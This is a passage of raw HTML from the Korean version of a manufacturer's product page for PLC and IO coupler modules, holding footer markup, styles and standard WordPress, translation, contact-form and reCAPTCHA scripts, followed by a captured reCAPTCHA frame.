							class="g-recaptcha-response"
							id="fusion-form-recaptcha-response-2948"
							value="">
									</div>
															</div>
				</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">메시지를 보내주셔서 감사합니다. 메시지가 전송되었습니다.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="닫기" data-no-translation-aria-label="">×</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">메시지를 보내는 동안 오류가 발생했습니다. 나중에 다시 시도해 주세요.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="닫기" data-no-translation-aria-label="">×</button></div></div></div></div></div></div><input type="hidden" name="trp-form-language" value="ko"/></form></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-padding-top:30px;--awb-padding-bottom:30px;--awb-bg-size:cover;--awb-border-color:#e2e2e2;--awb-border-top:2px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:10px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-9" style="--awb-content-alignment:center;--awb-font-size:12px;--awb-text-transform:none;--awb-text-color:#8192a5;--awb-text-font-family:&quot;Poppins&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>© Copyright 2012 - 2026 |   Shenyang Vhandy Technology Co., Ltd.</p>
</div><div class="fusion-text fusion-text-10" style="--awb-content-alignment:center;"><p style="text-align: center;"><span style="color: #999999; font-size: 10pt;"><a style="color: #999999;" href="http://gcanbus.com/ko/privacy-policy/">개인정보 보호정책</a></span></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true" data-no-translation="" data-trp-gettext="">페이지 로드 링크</a>

		<div class="avada-footer-scripts">
			<template id="tp-language" data-tp-language="ko_KR"></template><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">Korean				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="Korean">Korean</a>                    <a href="https://gcanbus.com/products/io-module/"
                         title="English">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://gcanbus.com/ru/products/io-module/"
                         title="Russian">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian">Russian					          </a>
                                    <a href="https://gcanbus.com/fr/products/io-module/"
                         title="French">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://gcanbus.com/es/products/io-module/"
                         title="Spanish">
          						  <img class="trp-flag-image" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_MX.png" width="18" height="12" alt="es_MX" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    
<div class="joinchat joinchat--right joinchat--show joinchat--noanim joinchat--btn" data-settings='{"telephone":"8613644001762","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contact! WhatsApp 연락처" data-no-translation-aria-label="">
									<div class="joinchat__tooltip" aria-hidden="true"><div>연락처!</div></div>
			</div>
			</div>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f9f9fb;--wp--preset--color--awb-color-3: #f2f3f5;--wp--preset--color--awb-color-4: #e2e2e2;--wp--preset--color--awb-color-5: #0e6ace;--wp--preset--color--awb-color-6: #007afc;--wp--preset--color--awb-color-7: #4a4e57;--wp--preset--color--awb-color-8: #212934;--wp--preset--color--awb-color-custom-10: #65bc7b;--wp--preset--color--awb-color-custom-11: #333333;--wp--preset--color--awb-color-custom-12: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-13: #9ea0a4;--wp--preset--color--awb-color-custom-14: #26303e;--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gcanbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://gcanbus.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/gcanbus.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/gcanbus.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"ko_KR","trp_original_language":"en_US","trp_current_language":"ko_KR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"f8672e0e2a","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.15" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-21 08:13:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gcanbus.com\/ko\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;hl=ko_KR&amp;onload=fusionOnloadCallback&amp;ver=7.11.14" id="recaptcha-api-js"></script>
<script type="text/javascript" src="https://gcanbus.com/wp-content/uploads/fusion-scripts/2e52481cf2e527fa461cc26a4515b9a4.min.js?ver=3.11.14" id="fusion-scripts-js"></script>
		<script type='text/javascript'>
						var active_captcha = [];

			var fusionOnloadCallback = function () {
				grecaptcha.ready( function () {
					jQuery( '.g-recaptcha-response' ).each( function () {
						var $el        = jQuery( this ),
							$container = $el.parent().find( 'div.recaptcha-container' ),
							id         = $container.attr( 'id' ),
							renderId;

						if ( 0 === $container.length || 'undefined' !== typeof active_captcha[ id ] || ( 1 === jQuery( '.fusion-modal' ).find( $container ).length && $container.closest( '.fusion-modal' ).is( ':hidden' ) ) ) {
							return;
						}

						renderId = grecaptcha.render(
							id,
							{
								sitekey: $container.data( 'sitekey' ),
								badge: $container.data( 'badge' ),
								size: 'invisible'
							}
						);

						active_captcha[ id ] = renderId;

						grecaptcha.execute( renderId, { action: 'contact_form' } ).then( function ( token ) {
							$el.val( token );
						});
					});
				});
			};
					</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\ud648","item":"https:\/\/gcanbus.com\/ko"},{"@type":"ListItem","position":2,"name":"PLC &amp; IO Coupler Series","item":"https:\/\/gcanbus.com\/ko\/portfolio_category\/plc-io-coupler-series\/"}]}</script>		</div>

			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B&co=aHR0cHM6Ly9nY2FuYnVzLmNvbTo0NDM.&hl=ko&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=899gqwev9trf
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="ko"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
